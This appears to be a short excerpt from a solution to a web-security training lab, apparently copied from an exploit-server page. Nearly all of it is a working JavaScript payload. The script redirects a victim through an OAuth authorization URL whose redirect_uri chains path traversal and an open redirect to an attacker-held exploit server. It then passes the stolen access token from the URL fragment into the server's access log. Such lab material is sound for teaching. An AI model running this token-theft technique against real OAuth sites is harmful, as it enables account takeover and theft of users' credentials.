 Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-0ae200a004f3f5dcc13e332b02eb00e3.oauth-server.net/auth?client_id=pqljknqzyjxcmx466g9ru&redirect_uri=https:
//0afd00940493f56bc11235de000a00cb.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-
0a8200d604bff535c17a34810190009f.exploit-server.net/exploit&response_type=token&nonce=399721827&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store View exploit Deliver exploit to victim Access log